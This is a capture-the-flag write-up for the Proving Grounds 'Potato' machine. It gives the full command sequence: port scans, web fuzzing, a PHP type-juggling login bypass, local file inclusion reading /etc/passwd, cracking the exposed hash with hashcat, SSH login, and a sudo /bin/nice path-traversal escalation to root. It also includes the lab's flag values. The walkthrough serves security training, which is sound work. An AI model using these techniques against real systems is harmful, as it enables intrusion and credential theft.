Potato
This is my write ups for Potato (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.152.101;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan -a $IP
Nmap default scan result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ef:24:0e:ab:d2:b3:16:b4:4b:2e:27:c0:5f:48:79:8b (RSA)
| 256 f2:d8:35:3f:49:59:85:85:07:e6:a2:0e:65:7a:8c:4b (ECDSA)
|_ 256 0b:23:89:c3:c0:26:d5:64:5e:93:b7:ba:f5:14:7f:3e (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Potato company
|_http-server-header: Apache/2.4.41 (Ubuntu)
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
2112/tcp open kip syn-ack
- There is not much on the website landing page
- Lets
fuzzthis website
Fuzzing
## Fuzzing for files
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-small-words.txt --hc 404 "http://$IP/FUZZ"
---
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000004: 301 9 L 28 W 318 Ch "admin"
000000400: 200 8 L 32 W 245 Ch "."
000040867: 301 9 L 28 W 319 Ch "potato"
===
## Fuzzing for directories
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-small-words.txt --hc 404 "http://$IP/FUZZ/"
---
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000004: 200 19 L 27 W 466 Ch "admin"
000000400: 200 8 L 32 W 245 Ch "."
000040867: 200 15 L 49 W 744 Ch "potato"
2. Foothold
- The login page can we found at
http://192.168.152.101/admin/
- It is interesting is that if we try login with the cred as
admin:adminwe can see that this login page is inphp
Copy command as curl on firefox
curl 'http://192.168.152.101/admin/index.php?login=1' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://192.168.152.101' -H 'Connection: keep-alive' -H 'Referer: http://192.168.152.101/admin/' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'username=admin&password=admin'
The first thing come to mind when login page in
phpis that thephp type jugglingExploit the
php type jugglingto bypass the loginLogin again with
admin:adminbut this time we will send request to our BurpSuite

- We edit the
usernameandpasswordfield then we forward the request and see that we are now logged in.
- After looking around we find that the
logsfunction of the web is the most interesting

- It is requesting a file from the machine so maybe we can have
LFI? Lets put this toBurpagain

/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
- We can see the user
webadminpassword is$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/. We can usehashcatto try and crack this
echo -e '$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/' > pass.hash
hashcat -a 0 -m 500 pass.hash /usr/share/wordlists/rockyou.txt
---
$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:dragon
- We can now
sshinto the target with credwebadmin:dragon
3. PrivEsc
Upload the pee.sh script to the target machine and run it to find any interesting information that can help us become
rootNot much we can gain from the script, try to see if user
webadmincan sudo on the target
sudo -l
[sudo] password for webadmin:
Matching Defaults entries for webadmin on serv:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on serv:
(ALL : ALL) /bin/nice /notes/*
- We can exploit this and become
root
Become root
webadmin@serv:~$ sudo /bin/nice /notes/../bin/bash -p
root@serv:/home/webadmin#
Get the flags
root@serv:/home/webadmin# cat /home/webadmin/local.txt /root/proof.txt
eb0a6241a3d6aeeb38fe99b2f2832354
7c1dae4b628e9f384f67ec5bf3e38fa9